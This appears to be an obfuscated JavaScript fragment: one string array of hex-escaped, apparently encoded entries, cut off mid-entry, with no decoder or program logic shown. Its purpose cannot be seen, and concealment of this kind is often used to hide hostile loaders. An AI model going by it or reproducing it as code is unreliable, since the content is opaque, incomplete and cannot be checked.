var _0xa839=['\x77\x72\x2f\x44\x76\x6c\x4d\x3d','\x77\x37\x72\x44\x73\x63\x4b\x72\x54\x51\x42\x66\x77\x36\x2f\x43\x6b\x47\x34\x3d','\x77\x72\x74\x63\x77\x71\x34\x39\x77\x34\x4e\x4c','\x50\x6d\x4c\x43\x6d\x41\x3d\x3d','\x77\x72\x39\x4d\x77\x70\x77\x3d','\x77\x72\x62\x44\x74\x79\x54\x43\x67\x69\x51\x3d','\x77\x72\x73\x6b\x43\x30\x54\x43\x6e\x58\x34\x3d','\x5a\x4d\x4f\x36\x77\x6f\x63\x3d','\x77\x37\x6a\x44\x70\x38\x4b\x45','\x4f\x38\x4f\x35\x4c\x69\x45\x50\x65\x41\x3d\x3d','\x77\x72\x44\x43\x70\x73\x4f\x4f\x62\x31\x70\x6f','\x77\x36\x76\x44\x75\x4d\x4b\x31','\x49\x32\x74\x46','\x44\x41\x72\x44\x67\x63\x4f\x75\x57\x73\x4f\x38','\x77\x37\x6e\x44\x76\x73\x4b\x6a\x58\x51\x4d\x3d','\x48\x6e\x77\x75','\x44\x63\x4f\x52\x77\x35\x45\x3d','\x77\x71\x63\x35\x77\x6f\x46\x31\x77\x37\x63\x6d\x63\x73\x4b\x6e\x61\x51\x3d\x3d','\x4b\x4d\x4b\x37\x77\x35\x62\x44\x71\x41\x51\x54','\x77\x71\x73\x32\x61\x41\x3d\x3d','\x4a\x55\x51\x77','\x77\x36\x70\x4d\x77\x71\x34\x2b\x77\x35\x4a\x46\x45\x48\x34\x41\x77\x72\x55\x3d','\x61\x38\x4b\x46\x45\x77\x3d\x3d','\x77\x36\x66\x44\x70\x6a\x6a\x43\x6b\x44\x56\x6b','\x66\x4d\x4f\x73\x77\x6f\x30\x3d','\x77\x71\x6a\x43\x68\x30\x41\x3d','\x77\x70\x44\x44\x6d\x73\x4b\x79\x77\x37\x56\x51','\x77\x34\x31\x35\x77\x37\x77\x3d','\x77\x6f\x55\x39\x77\x34\x49\x3d','\x51\x63\x4b\x43\x4f\x51\x3d\x3d','\x77\x36\x30\x54\x77\x71\x6f\x4f\x77\x71\x33\x43\x70\x73\x4f\x50\x77\x37\x34\x3d','\x41\x38\x4b\x72\x4e\x68\x66\x44\x6f\x45\x77\x3d','\x77\x36\x42\x31\x77\x37\x73\x3d','\x77\x36\x4a\x39\x50\x47\x50\x43\x6b\x45\x58\x44\x70\x73\x4f\x6f\x66\x58\x33\x44\x72\x38\x4b\x4b\x62\x73\x4b\x56\x77\x34\x55\x33','\x77\x36\x7a\x44\x6c\x73\x4b\x32','\x47\x44\x64\x45','\x77\x34\x74\x52\x77\x35\x72\x44\x6f\x73\x4b\x52\x77\x6f\x44\x43\x6c\x4d\x4b\x66\x54\x47\x59\x4b\x77\x37\x39\x32\x64\x63\x4f\x61\x53\x78\x6f\x3d','\x53\x56\x50\x44\x67\x52\x54\x44\x6b\x6e\x51\x69\x65\x4d\x4f\x54','\x51\x68\x7a\x44\x6a\x4d\x4f\x72\x58\x51\x3d\x3d','\x4b\x73\x4f\x41\x57\x44\x6e\x44\x69\x58\x5a\x63','\x61\x73\x4f\x36\x49\x53\x6f\x49\x64\x51\x3d\x3d','\x77\x37\x4a\x37\x66\x77\x3d\x3d','\x77\x71\x48\x44\x71\x45\x59\x3d','\x63\x63\x4b\x41\x44\x4d\x4f\x4e\x77\x6f\x44\x44\x6c\x51\x3d\x3d','\x59\x41\x77\x41','\x50\x63\x4b\x4c\x50\x63\x4f\x52\x77\x70\x63\x4f\x44\x4d\x4f\x6f\x47\x54\x6a\x44\x6a\x4d\x4f\x4f\x4d\x4d\x4f\x52\x4b\x45\x67\x4d\x77\x71\x64\x61\x4d\x69\x41\x3d','\x46\x7a\x4e\x4c','\x62\x63\x4b\x4a\x46\x38\x4f\x4e\x77\x70\x33\x44\x6b\x33\x31\x39\x77\x72\x4d\x63\x77\x37\x52\x46\x77\x72\x50\x44\x68\x63\x4b\x75\x55\x4d\x4b\x49\x77\x35\x66\x44\x73\x73\x4f\x76\x77\x71\x31\x59\x52\x73\x4b\x59\x77\x6f\x31\x68','\x77\x6f\x4e\x58\x77\x70\x54\x44\x6e\x46\x68\x67\x77\x35\x38\x3d','\x50\x63\x4b\x4c\x50\x63\x4f\x52\x77\x70\x63\x4f\x44\x4d\x4f\x6f\x47\x54\x6a\x44\x6a\x4d\x4f\x4a\x4d\x63\x4b\x56\x50\x56\x77\x32\x77\x71\x59\x54\x4e\x53\x41\x65\x77\x36\x48\x43\x67\x4d\x4f\x5a\x77\x36\x49\x32\x4b\x43\x41\x75\x47\x73\x4f\x37\x77\x72\x66\x44\x67\x38\x4f\x78\x77\x34\x73\x3d','\x77\x34\x70\x6c\x77\x36\x49\x3d','\x4e\x4d\x4b\x79\x77\x34\x33\x44\x71\x42\x6b\x56\x63\x77\x3d\x3d','\x4d\x4d\x4b\x63\x66\x41\x42\x4c\x62\x38\x4b\x74\x77\x36\x73\x39','\x77\x35\x6f\x4e\x77\x37\x4a\x41\x77\x6f\x73\x3d','\x77\x37\x31\x77\x63\x51\x3d\x3d','\x64\x38\x4b\x74\x46\x4d\x4b\x44\x63\x4d\x4f\x75\x4f\x67\x3d\x3d','\x77\x71\x6e\x44\x76\x78\x63\x6f\x4f\x38\x4f\x4c\x4d\x38\x4b\x32\x77\x34\x34\x3d','\x66\x4d\x4f\x6e\x77\x70\x56\x4f\x77\x6f\x55\x7a','\x77\x37\x58\x43\x6d\x41\x63\x3d','\x43\x45\x50\x43\x68\x67\x2f\x43\x69\x32\x5a\x4f\x59\x63\x4b\x66\x77\x35\x67\x33\x58\x63\x4f\x4a\x4a\x4d\x4b\x71\x77\x71\x76\x44\x6c\x73\x4b\x41\x48\x55\x50\x44\x68\x67\x62\x44\x70\x63\x4f\x6a\x77\x6f\x58\x44\x73\x69\x2f\x43\x72\x55\x41\x38\x77\x35\x7a\x43\x6b\x48\x4a\x46','\x4f\x4d\x4f\x43\x58\x41\x3d\x3d','\x77\x34\x54\x44\x6d\x73\x4b\x6a\x77\x37\x78\x45\x58\x48\x4d\x3d','\x45\x6e\x78\x48\x77\x34\x73\x3d','\x41\x63\x4b\x68\x65\x42\x58\x44\x72\x46\x44\x43\x70\x42\x78\x31\x77\x6f\x62\x43\x6f\x4d\x4f\x5a','\x77\x35\x4c\x44\x6f\x54\x51\x3d','\x52\x57\x35\x74\x77\x34\x4a\x52\x64\x32\x70\x68\x4b\x51\x3d\x3d','\x43\x63\x4b\x6e\x4e\x42\x58\x44\x75\x6b\x58\x43\x72\x42\x63\x68\x77\x6f\x62\x43\x76\x4d\x4b\x58\x45\x55\x76\x43\x6c\x6e\x31\x30\x77\x72\x7a\x43\x76\x77\x49\x4a','\x45\x6e\x76\x43\x68\x51\x3d\x3d','\x77\x6f\x58\x43\x67\x46\x2f\x44\x74\x4d\x4f\x39\x4e\x67\x3d\x3d','\x77\x70\x55\x48\x44\x30\x5a\x46','\x43\x45\x44\x43\x67\x77\x3d\x3d','\x4b\x4d\x4f\x51\x77\x35\x4e\x53\x5a\x42\x6a\x44\x6a\x77\x3d\x3d','\x59\x4d\x4f\x32\x49\x79\x67\x53\x66\x43\x5a\x6b','\x77\x71\x37\x43\x69\x58\x38\x3d','\x56\x52\x72\x44\x72\x67\x3d\x3d','\x46\x73\x4b\x36\x45\x41\x3d\x3d','\x77\x34\x4c\x43\x6b\x73\x4f\x56\x49\x63\x4f\x47\x42\x42\x62\x43\x71\x38\x4b\x68\x54\x73\x4b\x75','\x49\x4d\x4b\x6f\x77\x37\x59\x3d','\x77\x36\x37\x43\x70\x4d\x4f\x6f','\x46\x45\x6f\x30\x54\x4d\x4f\x62\x55\x47\x41\x4a\x77\x72\x41\x4e\x77\x35\x77\x3d','\x77\x6f\x59\x6b\x61\x47\x38\x64\x77\x34\x52\x48\x77\x35\x41\x3d','\x77\x37\x42\x6e\x77\x34\x55\x3d','\x65\x4d\x4f\x4b\x77\x71\x62\x44\x6b\x4d\x4f\x48\x77\x36\x37\x44\x69\x38\x4f\x4a\x77\x35\x63\x37','\x61\x63\x4f\x63\x77\x72\x58\x44\x69\x38\x4f\x6c\x77\x36\x7a\x44\x75\x73\x4f\x65\x77\x35\x4d\x3d','\x45\x45\x4d\x79\x58\x77\x3d\x3d','\x47\x78\x78\x5a\x50\x4d\x4b\x46\x57\x77\x3d\x3d','\x63\x73\x4f\x36\x50\x44\x6b\x3d','\x44\x43\x78\x75\x77\x34\x72\x43\x69\x41\x63\x3d','\x77\x72\x4d\x6b\x46\x6b\x6a\x43\x6e\x58\x6e\x43\x76\x77\x3d\x3d','\x77\x37\x7a\x44\x68\x63\x4b\x6c','\x50\x4d\x4b\x73\x45\x67\x3d\x3d','\x46\x45\x72\x43\x6e\x51\x2f\x43\x6c\x6d\x41\x3d','\x48\x4d\x4b\x55\x4d\x67\x3d\x3d','\x77\x34\x56\x56\x54\x77\x3d\x3d','\x4f\x30\x31\x6e','\x5a\x63\x4f\x66\x77\x34\x64\x62\x59\x78\x6e\x44\x69\x42\x6a\x43\x6f\x51\x6a\x44\x71\x4d\x4f\x57\x57\x53\x4e\x2b\x77\x37\x45\x3d','\x77\x71\x59\x34\x77\x72\x5a\x6b\x77\x36\x4d\x6d\x63\x73\x4b\x6c','\x66\x63\x4b\x62\x44\x67\x3d\x3d','\x64\x41\x6b\x53\x66\x69\x77\x4c\x43\x4d\x4b\x67\x77\x34\x41\x3d','\x77\x70\x46\x4e\x77\x6f\x62\x44\x6e\x73\x4b\x37\x59\x67\x3d\x3d','\x77\x37\x68\x57\x63\x38\x4f\x39\x77\x36\x66\x44\x70\x38\x4f\x6e\x45\x6e\x6a\x43\x68\x38\x4f\x5a\x77\x6f\x51\x6f\x51\x45\x72\x44\x74\x41\x3d\x3d','\x47\x63\x4f\x6d\x77\x35\x41\x46\x4b\x77\x3d\x3d','\x46\x47\x78\x61\x77\x34\x64\x67\x77\x34\x34\x3d','\x77\x6f\x52\x59\x77\x6f\x62\x44\x6b\x45\x64\x4f\x77\x34\x31\x31\x52\x38\x4f\x4f\x51\x4d\x4f\x78\x5a\x56\x4c\x43\x67\x7a\x33\x44\x73\x51\x3d\x3d','\x77\x35\x64\x32\x77\x36\x59\x6b\x41\x77\x3d\x3d','\x77\x37\x76\x43\x71\x6a\x2f\x44\x6e\x73\x4f\x47\x4e\x31\x4d\x3d','\x77\x35\x7a\x43\x6e\x38\x4f\x57\x4c\x38\x4f\x49\x43\x7a\x33\x43\x6f\x63\x4b\x72\x46\x4d\x4f\x6a\x77\x36\x76\x43\x6e\x38\x4f\x50\x77\x35\x44\x43\x6f\x31\x44\x43\x71\x69\x64\x36\x77\x72\x66\x44\x6a\x38\x4f\x2b\x77\x37\x76\x43\x74\x73\x4f\x78\x77\x37\x30\x3d','\x77\x35\x38\x63\x77\x37\x4a\x63\x77\x70\x6f\x3d','\x77\x71\x63\x72\x61\x67\x3d\x3d','\x77\x6f\x6a\x43\x6d\x63\x4b\x50\x77\x71\x38\x49\x61\x58\x49\x3d','\x77\x35\x56\x63\x77\x35\x6e\x44\x72\x4d\x4b\x66\x77\x6f\x2f\x43\x76\x38\x4b\x56\x52\x6a\x77\x66\x77\x37\x31\x6a\x61\x4d\x4f\x54\x53\x68\x73\x71','\x44\x6b\x37\x43\x6e\x78\x33\x43\x68\x77\x3d\x3d','\x50\x73\x4f\x33\x77\x35\x73\x75\x77\x6f\x56\x33\x48\x38\x4f\x6e','\x77\x35\x7a\x43\x6e\x38\x4f\x57\x4c\x38\x4f\x49\x43\x7a\x33\x43\x6f\x63\x4b\x72\x46\x4d\x4f\x6b\x77\x36\x4c\x43\x69\x4d\x4f\x4d\x77\x34\x76\x43\x70\x46\x58\x44\x6f\x54\x6b\x3d','\x77\x34\x31\x63\x77\x34\x50\x44\x73\x4d\x4b\x64','\x77\x72\x4c\x44\x67\x56\x37\x44\x68\x38\x4f\x70\x62\x73\x4b\x74\x77\x35\x6c\x47','\x77\x35\x6b\x52\x77\x37\x39\x64\x77\x70\x6c\x57\x77\x6f\x6b\x64','\x63\x4d\x4b\x4d\x50\x52\x73\x51\x66\x63\x4f\x42\x77\x37\x4a\x30\x55\x73\x4b\x41\x77\x35\x72\x44\x73\x44\x58\x43\x69\x63\x4f\x56\x42\x67\x3d\x3d','\x49\x43\x42\x34\x77\x34\x72\x43\x6b\x67\x66\x43\x70\x4d\x4b\x66\x77\x6f\x6e\x43\x71\x48\x78\x55\x64\x51\x3d\x3d','\x77\x72\x6e\x43\x75\x38\x4f\x4a\x65\x31\x70\x7a','\x46\x69\x5a\x75\x77\x34\x6a\x43\x6a\x52\x62\x43\x71\x63\x4b\x43\x77\x71\x63\x3d','\x77\x6f\x55\x70\x62\x33\x38\x64\x77\x35\x34\x3d','\x77\x72\x66\x43\x6e\x73\x4b\x62\x77\x35\x78\x59\x41\x63\x4b\x68\x77\x36\x4d\x3d','\x77\x36\x37\x44\x75\x7a\x2f\x43\x68\x44\x56\x2f','\x4f\x63\x4f\x4e\x51\x54\x4c\x44\x73\x48\x42\x4f\x46\x4d\x4b\x78\x41\x52\x34\x3d','\x66\x78\x41\x4e\x5a\x44\x38\x5a','\x44\x4d\x4f\x76\x77\x34\x34\x66\x49\x38\x4b\x42','\x4f\x63\x4f\x33\x77\x70\x6e\x44\x76\x4d\x4f\x4b\x77\x34\x41\x3d','\x77\x71\x58\x43\x6f\x73\x4f\x4f\x62\x45\x74\x34','\x50\x38\x4f\x55\x52\x43\x33\x44\x6c\x47\x73\x3d','\x63\x38\x4f\x66\x77\x72\x58\x44\x69\x38\x4f\x46','\x77\x6f\x39\x42\x77\x70\x6e\x44\x69\x6c\x52\x63','\x77\x72\x67\x78\x46\x77\x3d\x3d','\x56\x58\x68\x67\x77\x35\x52\x44\x62\x51\x3d\x3d','\x77\x70\x6c\x59\x77\x70\x62\x44\x6d\x46\x4a\x47','\x56\x42\x54\x44\x69\x63\x4f\x78\x58\x63\x4f\x71','\x77\x72\x33\x43\x74\x4d\x4f\x46\x65\x30\x46\x74\x77\x6f\x4a\x71\x50\x77\x3d\x3d','\x77\x6f\x33\x43\x6c\x73\x4b\x61\x77\x34\x35\x43\x42\x67\x3d\x3d','\x77\x36\x5a\x43\x59\x38\x4f\x79\x77\x36\x6e\x44\x71\x4d\x4f\x58\x47\x48\x7a\x44\x67\x4d\x4f\x4d\x77\x6f\x51\x3d','\x77\x37\x4e\x50\x62\x4d\x4f\x6e\x77\x37\x54\x44\x74\x51\x3d\x3d','\x52\x54\x63\x4b\x66\x69\x77\x43\x43\x4d\x4b\x69\x77\x35\x4d\x75\x62\x77\x3d\x3d','\x4a\x63\x4b\x37\x4f\x47\x38\x53\x77\x71\x41\x3d','\x77\x71\x41\x77\x77\x35\x35\x49\x66\x67\x73\x72\x77\x72\x58\x43\x69\x73\x4b\x79\x77\x6f\x35\x4b\x4a\x77\x3d\x3d','\x77\x34\x6a\x44\x6a\x4d\x4b\x75\x77\x36\x70\x49\x59\x41\x3d\x3d','\x77\x34\x56\x34\x77\x36\x63\x51\x45\x30\x30\x44\x77\x35\x50\x44\x6b\x78\x38\x4b\x77\x70\x6e\x43\x73\x63\x4f\x6d\x77\x35\x78\x56\x4b\x47\x6c\x59\x77\x36\x44\x43\x6a\x38\x4f\x6e\x77\x37\x63\x3d','\x65\x4d\x4b\x64\x43\x38\x4f\x5a\x77\x6f\x44\x44\x6a\x67\x3d\x3d','\x77\x37\x70\x4c\x59\x48\x7a\x44\x72\x30\x49\x38\x56\x4d\x4f\x75\x77\x35\x66\x43\x70\x38\x4b\x4a\x77\x72\x54\x44\x6b\x73\x4f\x54\x77\x35\x70\x41\x46\x63\x4b\x53\x49\x63\x4b\x72\x77\x71\x55\x3d','\x42\x33\x46\x64\x77\x35\x42\x37\x77\x34\x38\x3d','\x43\x38\x4f\x6f\x77\x35\x38\x46\x49\x38\x4b\x42\x4e\x63\x4b\x48\x77\x35\x56\x54\x77\x36\x31\x68\x77\x35\x70\x52\x44\x54\x55\x70\x77\x72\x72\x43\x6d\x55\x5a\x58\x77\x35\x42\x46\x77\x6f\x52\x4d\x50\x4d\x4b\x53\x77\x70\x50\x44\x6c\x38\x4b\x73','\x77\x72\x63\x76\x77\x6f\x78\x6a\x77\x36\x55\x38','\x77\x35\x54\x43\x6f\x38\x4f\x33\x77\x34\x56\x51\x51\x45\x6f\x41\x4b\x63\x4f\x38\x59\x73\x4b\x79\x4e\x44\x30\x43\x43\x77\x48\x43\x69\x63\x4b\x71\x77\x72\x5a\x67','\x77\x34\x46\x33\x5a\x6d\x58\x44\x70\x30\x6b\x37\x56\x63\x4b\x74\x77\x71\x7a\x43\x6a\x63\x4b\x70\x77\x70\x4c\x44\x6b\x73\x4f\x67\x77\x34\x78\x48\x45\x4d\x4b\x47\x4b\x63\x4b\x76\x77\x71\x51\x4e\x77\x34\x41\x77\x44\x38\x4f\x65\x53\x38\x4f\x34\x56\x6d\x59\x55\x59\x51\x45\x32\x77\x36\x33\x43\x6b\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x38\x4b\x6a\x77\x37\x70\x6a\x63\x6d\x62\x44\x6e\x63\x4f\x37\x45\x38\x4f\x34\x62\x4d\x4f\x77\x77\x71\x70\x57\x59\x33\x58\x43\x68\x4d\x4f\x53\x77\x35\x4c\x44\x6c\x63\x4b\x30\x77\x71\x66\x43\x69\x38\x4f\x4e\x65\x58\x62\x43\x6c\x41\x3d\x3d','\x50\x73\x4f\x70\x77\x35\x55\x35\x77\x6f\x5a\x72\x48\x73\x4b\x6b\x65\x45\x7a\x43\x72\x73\x4b\x4a\x45\x45\x76\x43\x6f\x41\x3d\x3d','\x77\x34\x52\x76\x77\x36\x4d\x69\x45\x6b\x6f\x3d','\x4c\x73\x4f\x5a\x77\x35\x52\x47\x5a\x42\x6e\x44\x6b\x67\x3d\x3d','\x77\x6f\x31\x56\x77\x70\x2f\x44\x6d\x30\x46\x44\x77\x70\x64\x6f\x55\x4d\x4b\x52\x56\x4d\x4f\x6f\x5a\x33\x6b\x3d','\x77\x72\x66\x44\x67\x55\x33\x44\x6c\x73\x4f\x79\x64\x63\x4b\x2b','\x77\x36\x7a\x44\x72\x7a\x6e\x43\x6c\x53\x42\x67\x51\x51\x4c\x43\x70\x32\x35\x4d\x77\x6f\x2f\x43\x6b\x46\x49\x3d','\x50\x63\x4b\x56\x4a\x38\x4f\x56\x77\x70\x73\x54\x49\x41\x3d\x3d','\x5a\x67\x6e\x44\x67\x73\x4f\x44\x57\x73\x4f\x71\x77\x36\x77\x4a\x77\x71\x38\x6e\x77\x70\x67\x3d','\x64\x63\x4f\x36\x77\x70\x4a\x61\x77\x6f\x55\x6f','\x51\x6d\x56\x34\x77\x35\x4a\x65\x62\x47\x45\x73\x61\x68\x64\x79\x77\x34\x4d\x4d','\x59\x38\x4f\x6e\x4a\x6a\x34\x49\x62\x67\x3d\x3d','\x77\x70\x68\x67\x77\x70\x63\x3d','\x4b\x63\x4f\x33\x77\x35\x55\x34\x77\x6f\x4a\x30\x4f\x63\x4f\x69\x5a\x31\x72\x44\x6f\x63\x4f\x48\x48\x6b\x6a\x43\x6f\x53\x41\x54\x5a\x41\x3d\x3d','\x77\x35\x76\x44\x6c\x63\x4b\x72\x77\x36\x78\x5a','\x63\x63\x4f\x32\x49\x53\x6b\x54\x61\x6d\x56\x31\x52\x4d\x4f\x65\x4c\x6d\x44\x44\x72\x54\x72\x44\x72\x48\x73\x35','\x44\x45\x44\x43\x6f\x42\x7a\x43\x6b\x47\x46\x2f\x59\x77\x3d\x3d','\x4b\x73\x4b\x2f\x77\x34\x37\x44\x70\x68\x63\x61\x64\x4d\x4f\x36\x43\x4d\x4f\x59\x44\x4d\x4b\x4b\x77\x70\x59\x32\x49\x79\x48\x44\x70\x68\x55\x3d','\x77\x70\x33\x43\x6a\x63\x4b\x54\x77\x72\x73\x56\x64\x41\x3d\x3d','\x77\x6f\x6c\x4a\x77\x6f\x58\x44\x75\x6b\x78\x4f\x77\x34\x70\x70','\x77\x6f\x34\x77\x63\x47\x55\x4f\x77\x34\x78\x63\x77\x35\x48\x43\x75\x6b\x45\x31\x51\x4d\x4b\x36\x52\x4d\x4b\x63','\x77\x70\x66\x43\x68\x73\x4b\x5a\x77\x72\x67\x55','\x66\x73\x4f\x6a\x77\x6f\x31\x41\x77\x70\x59\x36\x56\x73\x4f\x50\x4e\x38\x4f\x4f\x54\x6d\x39\x5a\x77\x35\x33\x43\x76\x4d\x4b\x30\x77\x6f\x41\x47\x65\x6e\x6f\x3d','\x43\x67\x56\x53\x49\x38\x4b\x55\x58\x41\x3d\x3d','\x66\x73\x4b\x4b\x44\x4d\x4f\x45\x77\x70\x48\x44\x6e\x6c\x5a\x78\x77\x71\x51\x47','\x77\x6f\x52\x59\x77\x6f\x62\x44\x6b\x45\x64\x4f\x77\x34\x31\x31\x52\x38\x4f\x4f\x54\x63\x4f\x67\x65\x33\x76\x43\x6c\x7a\x48\x44\x73\x38\x4f\x49\x77\x71\x45\x71\x77\x35\x6f\x51\x77\x34\x55\x3d','\x77\x37\x33\x44\x6f\x6a\x72\x43\x67\x69\x51\x3d','\x61\x73\x4f\x2b\x49\x53\x6f\x4a\x66\x43\x78\x6b','\x77\x72\x74\x58\x77\x6f\x58\x44\x69\x4d\x4b\x73\x5a\x63\x4b\x44\x4d\x73\x4b\x52\x77\x72\x58\x43\x72\x78\x7a\x44\x68\x73\x4b\x4f\x4e\x63\x4b\x6a\x77\x36\x50\x43\x6e\x4d\x4f\x31\x77\x37\x6a\x44\x68\x63\x4b\x54\x55\x31\x77\x68\x77\x70\x34\x3d','\x77\x72\x49\x2b\x77\x35\x39\x38\x62\x67\x3d\x3d','\x77\x36\x58\x43\x69\x63\x4f\x74\x77\x34\x4a\x58\x56\x6e\x6b\x3d','\x63\x51\x30\x64\x5a\x41\x3d\x3d','\x77\x34\x39\x69\x77\x36\x63\x7a\x41\x30\x73\x74','\x77\x35\x64\x59\x77\x34\x48\x44\x6f\x73\x4b\x4d\x77\x6f\x59\x3d','\x77\x71\x76\x44\x75\x42\x30\x70\x4d\x73\x4f\x56\x63\x38\x4b\x38\x77\x35\x2f\x44\x71\x78\x39\x67\x77\x70\x6c\x5a\x77\x71\x58\x43\x6d\x63\x4b\x64\x77\x6f\x67\x79\x4a\x67\x3d\x3d','\x4b\x41\x64\x58','\x77\x72\x50\x43\x74\x73\x4f\x55\x62\x56\x78\x58\x77\x6f\x4a\x37\x4a\x6e\x30\x3d','\x64\x38\x4b\x4a\x4a\x68\x67\x57\x5a\x4d\x4b\x77\x77\x37\x68\x35\x55\x73\x4b\x41\x77\x34\x62\x44\x6a\x44\x6e\x43\x6a\x38\x4f\x63\x48\x57\x77\x46\x42\x38\x4f\x34','\x63\x4d\x4f\x2b\x49\x7a\x67\x5a','\x43\x73\x4b\x64\x4a\x41\x3d\x3d','\x77\x37\x6c\x43\x63\x63\x4f\x78\x77\x37\x4c\x44\x6a\x73\x4f\x32\x46\x47\x33\x44\x67\x63\x4f\x62','\x77\x34\x58\x43\x6c\x38\x4f\x4f\x49\x73\x4f\x41\x48\x57\x66\x43\x6d\x63\x4b\x38\x57\x4d\x4f\x55\x77\x34\x76\x43\x75\x4d\x4f\x4e\x77\x35\x66\x43\x71\x55\x62\x44\x74\x69\x4a\x78\x77\x72\x37\x44\x71\x38\x4f\x6c\x77\x37\x33\x44\x76\x38\x4b\x70\x77\x72\x58\x43\x6b\x51\x3d\x3d','\x43\x73\x4b\x32\x4d\x51\x50\x44\x6f\x46\x63\x3d','\x54\x51\x30\x47\x55\x41\x63\x34\x47\x63\x4b\x68\x77\x35\x59\x35\x65\x41\x2f\x43\x6a\x63\x4f\x6f\x77\x36\x6c\x46\x77\x71\x52\x59\x57\x48\x41\x6f','\x77\x71\x55\x2b\x77\x6f\x74\x30\x77\x37\x34\x34\x4d\x73\x4b\x68\x59\x6a\x62\x43\x69\x4d\x4f\x73\x77\x36\x6a\x44\x71\x6b\x77\x55\x77\x72\x72\x44\x73\x48\x37\x44\x74\x4d\x4f\x70\x77\x36\x55\x43\x61\x4d\x4f\x44\x77\x71\x4c\x43\x71\x63\x4b\x36\x77\x36\x63\x3d','\x77\x36\x42\x57\x61\x63\x4f\x68\x77\x36\x55\x3d','\x5a\x63\x4f\x77\x49\x54\x34\x49\x62\x7a\x35\x69\x58\x38\x4f\x69\x4b\x41\x3d\x3d','\x77\x71\x6a\x44\x76\x69\x41\x35\x4c\x38\x4f\x4c\x4d\x38\x4b\x30','\x77\x6f\x66\x44\x69\x31\x50\x44\x6a\x38\x4f\x2b\x5a\x73\x4b\x31\x77\x70\x52\x41\x56\x63\x4f\x5a\x77\x34\x50\x44\x67\x48\x56\x71\x48\x73\x4b\x41\x77\x37\x31\x30\x54\x63\x4f\x45\x47\x68\x35\x69\x45\x58\x54\x44\x6c\x77\x44\x44\x6e\x69\x2f\x44\x68\x78\x46\x7a\x56\x73\x4f\x5a\x77\x70\x50\x44\x6e\x73\x4f\x6c\x42\x73\x4f\x55\x4b\x44\x5a\x58\x77\x70\x48\x43\x75\x73\x4b\x64\x48\x4d\x4f\x2f\x77\x71\x48\x43\x6c\x73\x4f\x4c\x77\x36\x44\x43\x6c\x79\x6b\x37\x55\x63\x4b\x61\x77\x72\x72\x43\x6c\x4d\x4b\x64\x42\x73\x4f\x38\x42\x77\x48\x43\x70\x38\x4b\x4f\x51\x38\x4f\x50\x77\x36\x6e\x43\x6f\x68\x50\x43\x74\x73\x4b\x62\x45\x4d\x4f\x45\x56\x6b\x44\x44\x6a\x30\x67\x6a\x77\x36\x33\x44\x6f\x6c\x64\x30','\x4c\x4d\x4f\x4e\x51\x53\x76\x44\x68\x51\x3d\x3d','\x77\x6f\x63\x62\x4b\x51\x3d\x3d','\x77\x35\x31\x65\x77\x34\x51\x3d','\x63\x38\x4f\x78\x4b\x79\x67\x61\x64\x43\x56\x6b\x54\x77\x3d\x3d','\x4b\x73\x4f\x71\x77\x6f\x4c\x44\x76\x4d\x4f\x58\x77\x35\x77\x38\x77\x72\x6f\x3d','\x46\x79\x5a\x2b\x77\x35\x44\x43\x6a\x51\x33\x43\x6b\x73\x4b\x6a','\x77\x34\x39\x34\x77\x36\x34\x30','\x77\x36\x2f\x43\x6b\x38\x4f\x6a\x77\x35\x56\x66\x51\x56\x59\x64\x63\x63\x4f\x39\x66\x38\x4b\x4f\x4d\x6a\x4d\x56\x44\x41\x58\x43\x73\x4d\x4b\x61\x77\x72\x52\x72','\x4f\x38\x4b\x47\x4a\x4d\x4f\x44\x77\x70\x73\x3d','\x77\x71\x48\x44\x69\x31\x2f\x44\x6c\x73\x4f\x32\x59\x73\x4b\x31\x77\x34\x68\x35\x51\x38\x4f\x4e\x77\x34\x4d\x3d','\x50\x38\x4f\x61\x54\x44\x4c\x43\x6a\x6d\x78\x41\x4b\x63\x4b\x78\x48\x42\x70\x59\x43\x38\x4b\x68\x4b\x58\x64\x6d\x63\x79\x50\x44\x71\x4d\x4b\x38\x46\x51\x3d\x3d','\x77\x70\x41\x57\x44\x31\x70\x55','\x77\x71\x74\x78\x44\x6e\x6e\x43\x6a\x45\x50\x44\x76\x4d\x4b\x76','\x77\x36\x50\x44\x75\x73\x4b\x68\x54\x78\x4a\x65','\x4e\x4d\x4f\x4e\x57\x7a\x66\x44\x68\x33\x6c\x62\x46\x63\x4b\x33\x51\x42\x42\x5a\x41\x73\x4f\x6e\x5a\x54\x70\x2b\x66\x79\x4c\x44\x6f\x63\x4f\x6d\x44\x31\x6a\x44\x6b\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x68\x30\x6a\x4f\x4d\x4f\x42\x4b\x63\x4b\x36\x77\x34\x58\x44\x73\x51\x3d\x3d','\x45\x7a\x64\x34','\x49\x4d\x4b\x37\x77\x34\x37\x44\x70\x68\x4d\x65\x56\x4d\x4f\x73\x43\x73\x4b\x54','\x77\x34\x64\x69\x77\x36\x51\x79\x45\x6c\x41\x44\x77\x35\x41\x3d','\x48\x42\x35\x4a\x4e\x63\x4b\x46\x51\x63\x4b\x68\x77\x71\x76\x43\x67\x63\x4b\x5a\x55\x33\x34\x3d','\x47\x42\x52\x66\x4a\x4d\x4b\x49','\x77\x71\x78\x39\x4c\x32\x6a\x43\x6d\x30\x54\x43\x76\x4d\x4b\x67\x66\x57\x4c\x44\x71\x63\x4b\x4f\x62\x77\x3d\x3d','\x45\x45\x72\x43\x6d\x67\x2f\x43\x69\x6e\x77\x3d','\x56\x57\x39\x6f\x77\x35\x64\x65','\x43\x73\x4f\x2f\x77\x35\x55\x44\x4f\x73\x4b\x58','\x77\x34\x6a\x44\x6d\x38\x4b\x6d\x77\x36\x6c\x56\x54\x45\x50\x44\x6e\x4d\x4f\x6a\x48\x4d\x4f\x79\x64\x4d\x4f\x58\x77\x72\x64\x4c\x66\x77\x3d\x3d','\x77\x6f\x7a\x43\x6e\x56\x6a\x44\x6f\x4d\x4f\x39\x4c\x51\x3d\x3d','\x77\x6f\x4d\x59\x41\x6c\x39\x59\x4b\x68\x7a\x44\x6d\x63\x4f\x6e\x62\x73\x4b\x6b\x41\x4d\x4f\x68\x77\x34\x64\x34','\x77\x35\x35\x53\x77\x37\x6a\x44\x6f\x4d\x4b\x61\x77\x71\x7a\x43\x75\x63\x4b\x56\x51\x32\x45\x4b\x77\x36\x4e\x47\x64\x63\x4f\x47\x56\x51\x67\x7a\x77\x70\x6a\x43\x76\x7a\x55\x45','\x77\x72\x6e\x44\x71\x52\x6f\x2b\x4b\x63\x4f\x52','\x4c\x63\x4f\x46\x51\x7a\x72\x44\x6a\x32\x38\x42\x4d\x73\x4b\x4d\x4b\x6a\x64\x7a\x49\x73\x4f\x57\x